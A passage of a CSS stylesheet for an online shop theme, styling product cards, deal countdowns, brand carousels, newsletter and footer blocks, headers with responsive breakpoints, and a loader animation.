    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-testimonials3 .image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-testimonials3 li {
    position: relative
}

.block-testimonials3 .info {
    padding: 80px 20px 15px;
    overflow: hidden
}

.block-testimonials3 .text {
    margin-bottom: 12px
}

.block-testimonials3 .text:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 40px;
    color: #a5917b;
    margin-right: 10px;
    line-height: normal
}

.block-testimonials3 .name {
    text-align: right;
    float: right
}

.block-testimonials3 .owl-carousel .owl-dots {
    position: static;
    padding-bottom: 20px
}

.block-testimonials3 .owl-carousel .owl-dots .owl-dot {
    border: 2px solid #a5917b;
    background-color: transparent;
    opacity: .6;
    width: 10px;
    height: 10px;
    margin: 0 3px
}

.owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #a5917b;
    opacity: 1
}

.block-slide14 .owl-carousel .owl-dots .owl-dot {
    width: 8px;
    height: 8px;
    background-color: #999;
    margin: 0 2px
}

.block-slide14 .owl-carousel .owl-dots .owl-dot.active {
    width: 14px;
    height: 14px;
    border: 2px solid #c93;
    background-color: transparent;
    margin-top: -3px
}

.block-group-banner-top {
    padding-bottom: 40px
}

.block-group-banner-top .item {
    margin-top: 30px
}

.block-tab-category14 {
    padding-top: 40px
}

.block-tab-category14 .head {
    position: relative
}

.block-tab-category14 .head:after {
    content: '';
    width: 80%;
    position: absolute;
    right: 0;
    top: 50%;
    height: 1px;
    background: #eee
}

.block-tab-category14 .bar {
    width: 36px;
    height: 32px;
    display: inline-block;
    border: 1px solid #eee;
    color: #999;
    text-align: center;
    line-height: 30px
}

.block-tab-category14 .box-tabs {
    padding: 0;
    display: inline-block;
    overflow: hidden;
    background-color: #fff;
    position: relative;
    z-index: 1
}

.block-tab-category14 .box-tabs li {
    display: inline;
    float: left
}

.block-tab-category14 .box-tabs li:after {
    content: '';
    width: 18px;
    height: 18px;
    background: url(../images/kak4.png) center center no-repeat;
    display: inline-block;
    margin-top: 5px
}

.block-tab-category14 .box-tabs li:last-child:after {
    display: none
}

.block-tab-category14 .box-tabs li a {
    line-height: 30px;
    margin: 0 15px;
    position: relative
}

.block-tab-category14 .box-tabs li a:after {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    background-color: #c93;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.block-tab-category14 .box-tabs li.active a:after, .block-tab-category14 .box-tabs li:hover a:after {
    opacity: 1
}

.block-tab-category14 .box-tabs li.active a, .block-tab-category14 .box-tabs li:hover a {
    color: #c93
}

.block-tab-category14 .link-all {
    border: 1px solid #eee;
    padding: 5px 10px;
    display: inline-block;
    float: right;
    position: relative;
    z-index: 1;
    background-color: #fff
}

.block-tab-category14 .link-all:before {
    content: '';
    height: 5px;
    background-color: #fff;
    width: 15px;
    position: absolute;
    left: -16px;
    top: 50%
}

.block-tab-category14 .link-all:hover {
    background-color: #c93;
    color: #fff;
    border-color: #c93
}

.block-tab-category14 .product-style4 {
    margin-top: 30px
}

.product-style4 {
    border: 1px solid transparent;
    padding-bottom: 20px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: relative
}

.product-style4 .product-thumb {
    position: relative;
    overflow: hidden
}

.product-style4 .product-thumb img {
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
    display: inherit
}

.product-style4 .product-thumb .secondary_image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0
}

.product-style4:hover .product-thumb .secondary_image {
    opacity: 1
}

.product-style4 .btn-add-to-cart {
    padding: 12px 0;
    background-color: rgba(207, 161, 69, .7);
    color: #fff;
    text-align: center;
    position: absolute;
    bottom: -50px;
    left: 17px;
    right: 17px;
    font-weight: 300;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease
}

.product-style4 .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.product-style4 .compare, .product-style4 .quickview, .product-style4 .wishlist {
    background-position: center center;
    background-repeat: no-repeat
}

.product-style4 .btn-add-to-cart:hover {
    background-color: #cfa145;
    color: #fff
}

.product-style4:hover .btn-add-to-cart {
    bottom: 0
}

.product-style4 .group-button-control {
    width: auto;
    position: absolute;
    bottom: 64px;
    right: 17px
}

.product-style4 .wishlist {
    background-image: url(../images/wishlist12.png)
}

.product-style4 .compare {
    background-image: url(../images/compare12.png)
}

.product-style4 .quickview {
    background-image: url(../images/quickview12.png)
}

.product-style4 .group-button-control a {
    width: 39px;
    height: 34px;
    display: block;
    margin-top: 10px;
    background-color: #ddd;
    line-height: 34px;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0);
    border: 1px solid #d6d6d6
}

.product-style4 .group-button-control a:hover {
    background-color: #cfa145;
    color: #fff
}

.product-style4:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.product-style4 .status {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    display: inline-block;
    font-family: Oswald;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase
}

.product-style4 .status.sale {
    background-color: #f66;
    top: 15px;
    right: 15px
}

.product-style4 .status.new {
    background-color: #c93;
    top: 15px;
    left: 15px
}

.product-style4 .product-info {
    padding-top: 25px
}

.product-style4 .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.product-style4 .price {
    font-size: 16px;
    color: #333
}

.product-style4 .price ins {
    text-decoration: none;
    margin-right: 5px
}

.product-style4 .price del {
    color: #999
}

.product-style4:hover {
    border-color: #c93;
    text-align: center;
    background-color: #eee
}

.section-block-deal {
    padding: 70px 0;
    background-image: url(../images/bg-hotdeal.jpg);
    background-position: top;
    background-repeat: no-repeat;
    margin-top: 50px
}

.block-deal {
    overflow: hidden;
    padding-bottom: 135px
}

.block-deal .title {
    font-size: 18px;
    font-weight: 800;
    color: #c93;
    text-transform: uppercase;
    margin-bottom: 15px
}

.block-deal .box-count {
    margin-right: 8px;
    display: inline-block
}

.block-deal .countdown-lastest .dot {
    display: none
}

.block-deal .box-count .number {
    width: 50px;
    height: 40px;
    background-color: #333;
    font-size: 18px;
    font-weight: 700;
    display: table;
    color: #fff;
    text-align: center;
    line-height: 40px
}

.block-deal .box-count .text {
    display: table;
    width: 100%;
    text-align: center;
    padding-top: 5px;
    color: #333;
    font-weight: 600
}

.block-deal .product-name {
    font-size: 24px;
    font-weight: 700;
    margin-top: 55px;
    margin-bottom: 10px
}

.block-deal .desc {
    color: #666;
    margin-bottom: 25px
}

.block-deal .price {
    color: #c93;
    font-weight: 700;
    font-size: 24px;
    line-height: 18px;
    display: table;
    width: 100%;
    padding-bottom: 15px
}

.block-deal .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-deal .price del {
    font-size: 18px;
    color: #666
}

.block-deal .btn-add-to-cart, .block-deal .wishlist {
    width: 44px;
    height: 44px;
    display: inline-block;
    float: left;
    font-size: 0;
    margin-right: 5px
}

.block-deal .btn-add-to-cart {
    background: url(../images/cart12.png) center center no-repeat #c93
}

.block-deal .btn-add-to-cart:hover {
    opacity: .8
}

.block-deal .wishlist {
    border: 1px solid #c8c8c8;
    background-image: url(../images/wishlist12.png);
    background-repeat: no-repeat;
    background-position: center center
}

.block-deal .wishlist:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 {
    margin-top: 50px
}

.block-top-brands2 .title {
    text-align: center;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
    font-size: 24px;
    font-weight: 600
}

.block-top-brands2 .list-brands {
    max-width: 887px;
    display: block;
    margin: 0 auto;
    padding: 20px 0
}

.block-top-brands2 .list-brands img {
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px
}

.block-top-brands2 .list-brands a:hover img {
    border-color: #c93
}

.block-top-brands2 .list-brands a.active img {
    border-color: #c93;
    border-width: 2px
}

.block-top-brands2 .list-brands .owl-nav {
    position: absolute;
    left: 50%;
    top: -9px;
    background-color: #fff;
    padding: 0 10px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-top-brands2 .list-brands .owl-nav .owl-next, .block-top-brands2 .list-brands .owl-nav .owl-prev {
    position: static;
    left: inherit;
    top: inherit;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    width: 17px;
    height: 17px;
    border: 1px solid #eee;
    background-color: transparent;
    line-height: 16px;
    font-size: 12px;
    margin: 0 3px
}

.block-top-brands2 .list-brands .owl-nav .owl-next .fa:before {
    content: "\f0da"
}

.block-top-brands2 .list-brands .owl-nav .owl-prev .fa:before {
    content: "\f0d9"
}

.block-top-brands2 .list-brands .owl-nav .owl-next:hover, .block-top-brands2 .list-brands .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 .brand-products .owl-nav .owl-next, .block-top-brands2 .brand-products .owl-nav .owl-prev {
    width: 44px;
    height: 44px;
    background-color: #e5e5e5;
    border-color: #dfdfdf;
    font-size: 20px;
    line-height: 42px;
    top: 40%
}

.block-top-brands2 .brand-products .owl-nav .owl-next:hover, .block-top-brands2 .brand-products .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 .brand-products .owl-nav .owl-next {
    right: -63px
}

.block-top-brands2 .brand-products .owl-nav .owl-prev {
    left: -63px
}

.block-newsletter {
    margin: 40px 0;
    background: url(../images/bg-block-newsletter.jpg) center center no-repeat;
    padding: 35px 0
}

.block-newsletter .actions button.button, .block-static .group-button-control .btn-add-to-cart, .block-static .group-button-control .compare, .block-static .group-button-control .quickview, .block-static .group-button-control .wishlist {
    background-repeat: no-repeat;
    background-position: center center
}

.block-newsletter .subscribe-form {
    text-align: center;
    color: #333
}

.block-newsletter .block-title {
    line-height: 24px;
    color: #333;
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    margin-bottom: 5px
}

.block-newsletter .input-box {
    text-align: left;
    margin: 20px 0 0;
    padding: 0 0 0 20px;
    position: relative
}

.block-newsletter input.input-text {
    display: block;
    height: 46px;
    margin: 0;
    width: 100%;
    border-width: 0;
    border-style: solid;
    padding-right: 46px;
    padding-left: 20px;
    color: #333;
    background-color: #fff;
    border-color: #ddd
}

.block-newsletter .actions {
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0
}

.block-newsletter .actions button.button {
    background-image: url(../images/icon-subscribe.png);
    border-width: 0 0 0 1px;
    height: 26px;
    margin: 10px 0;
    text-indent: -999em;
    width: 46px;
    color: #fff;
    background-color: transparent;
    border-color: #cfcfcf
}

.block-static {
    margin-bottom: 45px
}

.block-static .title {
    color: #333;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 30px;
    position: relative
}

.block-static .title:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    height: 1px;
    background-color: #eee
}

.block-static .title span {
    display: inline-block;
    background-color: #fff;
    position: relative;
    z-index: 1;
    padding-right: 10px
}

.block-static .block-static-products ul.list li {
    margin-bottom: 30px;
    display: block;
    width: 100%;
    float: left
}

.block-static .block-static-products .product-thumb {
    width: 100px;
    float: left;
    border: 1px solid transparent
}

.block-static .block-static-products .product-info {
    margin-left: 120px
}

.block-static .owl-nav {
    position: absolute;
    right: 0;
    top: -45px;
    background-color: #fff;
    padding-left: 10px
}

.block-static .owl-nav .owl-next, .block-static .owl-nav .owl-prev {
    position: static;
    left: inherit;
    top: inherit;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    width: 17px;
    height: 17px;
    border: 1px solid #eee;
    background-color: transparent;
    line-height: 16px;
    font-size: 12px;
    margin: 0 3px
}

.block-static .group-button-control, .footer5 .footer-logo {
    margin-top: 30px
}

.block-static .owl-nav .owl-next .fa:before {
    content: "\f0da"
}

.block-static .owl-nav .owl-prev .fa:before {
    content: "\f0d9"
}

.block-static .owl-nav .owl-next:hover, .block-static .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-static .product-name {
    font-size: 14px;
    margin-bottom: 5px
}

.block-static .price {
    color: #333;
    font-size: 16px
}

.block-static .price del, .footer5 {
    color: #999
}

.block-static .price ins {
    text-decoration: none;
    margin-right: 5px
}

.block-static .group-button-control a {
    width: 40px;
    height: 34px;
    display: inline-block;
    background-color: #e5e5e5;
    border: 1px solid #dfdfdf;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0)
}

.block-static .group-button-control a:hover {
    background-color: #d1a347;
    border-color: #d1a347
}

.block-static .group-button-control .wishlist {
    background-image: url(../images/wishlist12.png)
}

.block-static .group-button-control .compare {
    background-image: url(../images/compare12.png)
}

.block-static .group-button-control .quickview {
    background-image: url(../images/quickview12.png)
}

.block-static .group-button-control .btn-add-to-cart {
    background-image: url(../images/cart12.png);
    background-color: #d1a347;
    border-color: #d1a347
}

.block-static .block-static-products ul.list li:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.block-static .block-static-products ul.list li:hover .product-thumb {
    border-color: #d1a347
}

.footer5 {
    background-color: #333;
    padding-top: 30px
}

footer.footer5 a {
    color: #999;
    font-size: 12px
}

.footer5 .footer-top {
    overflow: hidden;
    padding-bottom: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(102, 102, 102, .3)
}

.footer5 .footer-top .left {
    width: 30%;
    float: left
}

.footer5 .footer-top .right {
    width: 70%;
    float: left
}

.footer5 .address-list {
    margin-top: 18px;
    margin-bottom: 0
}

.footer5 .address-list li.feature-icon {
    clear: both;
    line-height: 25px
}

.footer5 .address-list .tit-name {
    float: left;
    padding-right: 5px;
    width: 70px;
    font-size: 13px;
    color: #c93
}

.footer5 .address-list .tit-contain {
    float: left;
    width: 200px;
    font-size: 13px
}

.footer5 .social-link {
    width: 100%;
    float: left;
    padding-top: 30px
}

.footer5 .social-link a .fa {
    width: 24px;
    height: 24px;
    display: inline-block;
    border: 1px solid #999;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: transparent;
    color: #999;
    font-size: 12px;
    line-height: 22px;
    margin-right: 10px
}

.footer5 .widget-container {
    margin-top: 30px
}

.footer5 .widget-container .widget-title {
    font-size: 14px;
    color: #ccc;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-weight: 700
}

.footer5 .widget-container li {
    line-height: 28px
}

.footer5 .tagcloud a {
    border-width: 1px;
    border-style: solid;
    display: inline-block;
    margin: 0 2px 7px 0;
    padding: 0 8px;
    line-height: 26px;
    text-decoration: none;
    color: #999;
    background-color: #3d3d3d;
    border-color: #4a4a4a
}

.footer5 .tagcloud a:hover {
    color: #fff;
    background-color: #c93;
    border-color: #c93
}

.footer5 .recent_post li {
    line-height: 24px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(102, 102, 102, .3);
    padding-bottom: 15px;
    padding-top: 15px
}

.footer5 .recent_post li:last-child {
    border: none;
    padding-bottom: 0
}

.footer5 .recent_post li:first-child {
    padding-top: 0
}

.footer5 .recent_post li .time {
    font-style: italic
}

.modal-coudan .modal-header i, .modal-message-pop .message-countdown em, .site-topbar .cart-total em {
    font-style: normal
}

.footer5 .footer-bottom {
    padding: 30px 0 60px;
    text-align: center
}

.footer5 .footer-link a {
    font-size: 12px;
    border-right: 1px solid #666;
    display: inline-block;
    padding: 0 10px;
    line-height: 11px;
    margin: 5px 0
}

.footer5 .footer-coppyright {
    padding: 25px 0;
    font-size: 12px
}

.header.style14 {
    padding: 35px 0 30px
}

.header.style14 .main-menu {
    margin: 0;
    padding-top: 30px
}

.header.style14 .main-menu .navbar .navbar-nav > li > a {
    padding: 0 14px;
    border: none;
    position: relative
}

.header.style14 .main-menu .navbar .navbar-nav > li.active, .header.style14 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent;
    color: #c93
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a, .header.style14 .main-menu .navbar .navbar-nav > li:hover > a {
    color: #c93
}

.header.style14 .main-menu .navbar .navbar-nav > li:hover > a:before {
    display: block
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a {
    font-weight: 700
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a:before {
    display: block
}

.header.style14 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #c93;
    margin: 0 auto;
    display: none;
    position: absolute;
    bottom: -10px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style14 .main-menu li.dropdown > a:after {
    content: "\f0d7"
}

.header.style14 .top-header {
    background-color: transparent;
    margin-top: 38px
}

.header.style14 .top-header a {
    border: none
}

.header.style14 .top-header .dropdown-menu {
    border-color: #c93
}

.header.style14 .top-header a.current-open:after {
    content: "\f0d7";
    font-size: 13px;
    padding-left: 5px
}

.header.style14.optop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    padding: 15px 0
}

.header.style14.optop .main-menu {
    padding-top: 20px
}

.header.style14.optop .top-header {
    margin-top: 30px
}

.block-minicart14 {
    position: relative;
    display: inline-block;
    width: auto
}

.block-minicart14 .cart-link {
    line-height: 34px;
    position: relative
}

.block-minicart14 .cart-link .count {
    width: 17px;
    height: 17px;
    display: inline-block;
    color: #fff;
    text-align: center;
    line-height: 17px;
    font-size: 11px;
    position: absolute;
    top: -10px;
    right: -14px;
    background-color: #c93;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-minicart14:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.header.style14 .form-search {
    width: auto;
    display: inline-block;
    position: relative
}

.header.style14 .form-search .icon {
    line-height: 36px;
    padding-left: 15px;
    color: #999;
    cursor: pointer
}

.header.style14 .form-search .form {
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 200px;
    display: none
}

.header.style14 .form-search .form input {
    width: 100%;
    padding: 8px 10px;
    border: 1px solid #eee
}

.block-slide14 .owl-nav .owl-next, .block-slide14 .owl-nav .owl-prev {
    width: 44px;
    height: 44px;
    background-color: #e5e5e5;
    border-color: #dfdfdf;
    font-size: 20px;
    line-height: 42px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-slide14 .owl-nav .owl-prev {
    left: 50px
}

.block-slide14 .owl-nav .owl-next {
    right: 50px
}

.block-slide14 .owl-nav .owl-next:hover, .block-slide14 .owl-nav .owl-prev:hover {
    background-color: #e5e5e5;
    border-color: #dfdfdf
}

.block-slide14:hover .owl-nav .owl-next, .block-slide14:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

@media (max-width: 1200px) {
    .block-header-top13 .box-vertical-megamenus .title .title-menu, .block-top-slide .block-blank {
        display: none
    }

    .block-header-top12 .block-vertical {
        width: 20%
    }

    .block-header-top12 .block-search, .block-search .input-serach {
        width: 60%
    }

    .block-top-slide .block-slide {
        width: 80%
    }

    .block-top-slide .block-banner {
        width: 20%
    }

    .block-hotdeal-week .title, .block-new-product12 .title {
        padding: 13px 15px;
        font-size: 14px
    }

    .block-hotdeal-week .countdown-lastest .box-count {
        width: auto;
        margin-right: 10px
    }

    .block-hotdeal-week .countdown-lastest .box-count .number {
        font-size: 14px;
        padding: 0 5px
    }

    .block-hotdeal-week .btn-add-to-cart {
        padding: 0 5px
    }

    .block-new-product12 .product .info {
        display: block;
        margin: 10px 0 0;
        float: left
    }

    .block-cat .cat-title {
        position: relative;
        top: inherit;
        right: inherit
    }

    .block-newsletter .subscribe-form {
        background-color: #f3f3f3;
        padding: 30px
    }

    .block-newsletter .input-box {
        padding: 0
    }
}

@media (max-width: 991px) {
    .block-header-top12 .box-vertical-megamenus .title .title-menu, .block-search .form-category, .block-tab-category .block-banner .banner-img, .block-top-slide .block-banner {
        display: none
    }

    .block-top-slide .block-slide {
        width: 100%
    }

    .block-header-top12 .block-vertical {
        width: 50px
    }

    .block-tab-category .block-banner, .footer5 .footer-top .left, .footer5 .footer-top .right {
        width: 100%
    }

    .block-header-top12 .box-vertical-megamenus .title {
        padding: 0 17px 0 0
    }

    .block-tab-category .block-content {
        width: 100%;
        border-left: 1px solid #eee
    }

    .block-tab-category .tab-cat {
        bottom: inherit
    }

    .block-tab-category .box-tabs {
        float: left
    }

    .header.style13 .main-header .logo {
        margin-bottom: 30px
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px;
        font-size: 12px
    }

    .tab-product-13 .box-tabs li a {
        padding: 4px 10px;
        font-size: 12px
    }

    .tab-product-13.style2 .box-tabs {
        float: left;
        padding-left: 30px;
        padding-top: 15px
    }

    .header.style14 .main-menu {
        display: table;
        margin: 0 auto;
        padding-top: 0;
        padding-bottom: 30px
    }

    .footer5 .address-list, .header.style14 .top-header {
        display: table;
        margin: 30px auto 0
    }

    .block-deal {
        background-color: #fff;
        padding: 30px
    }

    .footer5 .footer-logo, .footer5 .social-link {
        text-align: center
    }
}

@media (max-width: 767px) {
    .section-blog-12 .owl-nav .owl-next, .section-blog-12 .owl-nav .owl-prev, .tab-product-13 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-prev {
        top: 50%
    }

    .block-tab-category14 .box-tabs, .header.style13 .top-header .nav-top-links, .header.style13 .top-header .support-link, .header.style13 .top-header .user-info, .tab-product-13 .box-tabs, .tab-product-13 .title {
        text-align: center
    }

    .block-header-top12 .block-mini-cart {
        display: inline-block;
        width: 100%;
        float: left;
        padding: 13px
    }

    .block-tab-category .box-tabs li {
        width: 100%
    }

    .block-tab-category .box-tabs li a:after {
        content: ''
    }

    .header.style12 .main-menu .navbar-header {
        background-color: #50597b;
        width: 100%;
        float: left;
        margin: 30px 0 0;
        padding: 0 15px
    }

    .header.style12 .main-menu .navbar-header .navbar-brand {
        padding: 0
    }

    .header.style12 .main-menu .navbar-header .navbar-toggle {
        margin-right: 0
    }

    .header.style12 .main-menu .navbar-nav {
        margin: 0
    }

    .header.style12 .main-menu .navbar-collapse {
        width: 100%
    }

    .header.style12 .main-menu .navbar .navbar-nav > li > a {
        padding: 13px 20px
    }

    .header.style12 .main-menu .navbar .navbar-nav > li > a:before {
        display: none !important
    }

    .block-header-top12 #box-vertical-megamenus {
        width: 100%
    }

    .block-header-top12 .block-search {
        width: 100%;
        float: left
    }

    .block-header-top12 .block-search .btn-search {
        display: none
    }

    .block-top-slide {
        display: inline-block;
        max-width: 100%
    }

    .block-top-slide .block-slide {
        width: 100%;
        display: inline-block;
        float: left;
        overflow: hidden
    }

    .blog12 .info, .blog12 .thumb, .footer4 .footer-top .left, .footer4 .footer-top .right {
        width: 100%
    }

    .section-blog-12 .owl-nav .owl-prev, .tab-product-13 .owl-nav .owl-prev {
        left: -12px
    }

    .section-blog-12 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-next {
        right: -12px
    }

    .tab-product-13 .box-tabs li {
        float: none
    }

    .tab-product-13 .box-tabs li a:after {
        display: none
    }

    .tab-product-13 .title {
        float: none;
        padding: 0;
        margin: 0 auto;
        display: table
    }

    .header.style13 .main-header {
        padding: 30px 15px
    }

    .mini-cart-13 {
        margin-top: 30px
    }

    .header.style13 #box-vertical-megamenus {
        width: 100%;
        margin-bottom: 15px
    }

    .block-header-top13 .main-menu {
        border: none;
        width: 100%
    }

    .block-header-top13 .main-menu .container-fluid {
        padding: 0
    }

    .block-header-top13 .main-menu .navbar-header {
        width: 100%;
        margin: 0
    }

    .block-header-top13 .box-vertical-megamenus .title .title-menu {
        display: inline-block
    }

    .block-header-top13 .navbar-nav {
        margin: 0
    }

    .block-header-top13 .main-menu .navbar-collapse {
        padding: 0;
        margin: 0
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a {
        padding: 0 25px;
        margin: 10px 0
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a:before {
        display: none
    }

    .block-header-top13 .main-menu li.dropdown > a:after {
        top: 0
    }

    .header.style13 .top-header a {
        border: none
    }

    .header.style14 .main-menu {
        display: block
    }

    .header.style14 .main-menu .container-fluid {
        padding: 0
    }

    .header.style14 .main-menu .navbar-header {
        margin: 0;
        background-color: transparent;
        border: 1px solid #eee;
        color: #333
    }

    .header.style14 .main-menu .navbar-header .fa, .header.style14 .main-menu .navbar-header .navbar-brand {
        color: #333
    }

    .header.style14 .navbar-nav {
        margin: 0
    }

    .header.style14 .main-menu .navbar-collapse {
        padding: 0;
        margin: 0
    }

    .header.style14 .main-menu .navbar .navbar-nav > li > a {
        padding: 10px 15px
    }

    .header.style14 .main-menu .navbar .navbar-nav > li > a:before {
        display: none !important
    }

    .header.style14 .form-search {
        border: 1px solid #eee;
        margin-top: 30px;
        width: 100%;
        float: right
    }

    .header.style14 .form-search .icon {
        padding: 0;
        width: 38px;
        text-align: center;
        float: right
    }

    .header.style14 .form-search .form {
        top: 0;
        left: 0
    }

    .header.style14 .form-search .form input {
        border: none
    }

    .header.style14 .top-header .nav-top-links, .header.style14 .top-header .support-link, .header.style14 .top-header .user-info {
        width: auto
    }

    .block-tab-category14 .bar, .block-tab-category14 .link-all {
        display: none
    }

    .block-tab-category14 .box-tabs li {
        float: none;
        padding-bottom: 10px;
        display: inline-block
    }

    .block-tab-category14 .box-tabs li:after {
        display: none
    }

    .product-style4 .product-thumb img {
        width: 100%
    }

    .block-deal .box-count .number {
        width: auto;
        height: inherit;
        padding: 5px 10px;
        font-size: 14px;
        line-height: 24px
    }
}

.Store #nav-top-menu, .buy-succ-box .actions .hide {
    display: none
}

@media (max-width: 480px) {
    .block-banner12 img, .block-banner13 img, .block-tab-category .tab-products .product-style3 {
        width: 100%
    }

    .header.style13 .box-vertical-megamenus {
        position: static
    }

    .header.style12 .top-bar-social, .header.style12 .top-header .nav-top-links, .header.style12 .top-header .support-link, .header.style12 .top-header .user-info, .header.style13 .top-bar-social, .header.style13 .top-header .nav-top-links, .header.style13 .top-header .support-link, .header.style13 .top-header .user-info {
        display: none
    }
}

.buy-box {
    padding: 38px 0;
    width: 500px;
    overflow: hidden
}

.buy-succ-box {
    margin-bottom: 26px;
    padding: 0 0 28px;
    height: 68px;
    border-bottom: 0 solid #e0e0e0
}

.buy-succ-box .goods-content {
    margin: 30px 100px;
    width: 330px
}

.buy-succ-box .goods-img {
    float: left;
    width: 64px;
    height: 64px
}

.buy-succ-box .goods-info {
    float: left;
    margin-left: 20px
}

.buy-succ-box .goods-info h3 {
    margin: 3px 0 0;
    color: #424242;
    font-size: 24px;
    font-weight: 400
}

.buy-succ-box .goods-info .name, .buy-succ-box .goods-info .price {
    margin-right: 15px;
    font-size: 14px;
    color: #757575
}

.buy-succ-box .actions {
    margin: 0 auto
}

.buy-succ-box .actions .btn {
    width: 180px;
    margin-left: 12px;
    margin-top: 5px
}

.buy-succ-box .actions .btn-line-gray {
    background: 0 0
}

.buy-succ-box .actions .btn-line-gray:hover {
    background: #fff;
    color: #757575
}

.buy-succ-box .actions p {
    text-align: right;
    color: red;
    margin: 0;
    font-size: 12px
}

.zss-pagenavi, .zss-pagers-wrapper {
    text-align: center
}

.buy-succ-recommend {
    margin-bottom: 26px
}

.loading {
    padding: 20px 0
}

.loader {
    position: relative;
    margin: 0 auto;
    width: 4px;
    height: 20px;
    background: #ff6700;
    overflow: visible;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-name: loader;
    animation-name: loader;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate-reverse;
    animation-direction: alternate-reverse
}

.loader:after, .loader:before {
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-name: loader;
    animation-name: loader;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
